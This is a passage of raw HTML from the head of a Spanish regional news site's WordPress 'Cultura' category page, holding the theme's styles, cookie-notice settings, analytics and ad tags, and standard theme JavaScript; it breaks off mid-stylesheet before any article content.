

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.digitaldetentudia.com/category/cultura/?filter_by=popular7
body_size: 24902
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Cultura | *** Digital de Tentudia **** DTTD</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.digitaldetentudia.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/dttd-logo-300x300.png?media=1752573353"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="*** Digital de Tentudia **** DTTD &raquo; Feed" href="https://news.digitaldetentudia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="*** Digital de Tentudia **** DTTD &raquo; Feed de los comentarios" href="https://news.digitaldetentudia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="*** Digital de Tentudia **** DTTD &raquo; Categoría Cultura del feed" href="https://news.digitaldetentudia.com/category/cultura/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-framework-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-api-plugin/css/style.css?ver=6.9&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?media=1752573353?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A400%7COld+Standard+TT%3A400%7CPT+Serif%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/newsletter/style.css?ver=9.1.1&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/themes/Newspaper/style.css?ver=12.7.1&media=1752573353' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?media=1752573353?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?media=1752573353?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=12.7.1&media=1752573353' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?media=1752573353?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/news.digitaldetentudia.com\/wp-admin\/admin-ajax.php","nonce":"1105b1d1f2","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11&media=1752573353" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://news.digitaldetentudia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BC151VZBPV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["news.digitaldetentudia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BC151VZBPV");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://news.digitaldetentudia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://news.digitaldetentudia.com/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.digitaldetentudia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', '325526729', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" /><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/news.digitaldetentudia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://news.digitaldetentudia.com/category/cultura/?filter_by=popular7&#038;amp">
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7889705537061223&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/news.digitaldetentudia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/news.digitaldetentudia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#84683b";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="ace389fdf1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/tentudiaturismo.com";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/06/bandera-lgtb-1978-8-franjas-1024x683.jpg.webp')}ul.sf-menu>.menu-item>a{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td?media=1752573353-header-wrap .td-logo-text-container .td-logo-text{font-family:Quicksand}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Quicksand}.td-page-title,.td-category-title-holder .td-page-title{font-size:40px;line-height:50px;font-weight:bold}body,p{font-family:Quicksand}.white-popup-block,.white-popup-block .wpb_button{font-family:Quicksand}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#84683b;--td_slider_text:rgba(132,104,59,0.7);--td_header_color:#24180b;--td_text_header_color:#84683b;--td_mobile_menu_color:#e6ded2;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1d002b;--td_mobile_text_active_color:#ffffff;--td_mobile_button_background_mob:#84683b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#f7df0c;--td_page_title_color:#84683b;--td_login_hover_background:#e6ded2;--td_login_gradient_one:rgba(132,104,59,0.95);--td_login_gradient_two:rgba(132,104,59,0.85);--td_login_background_size:100% auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header 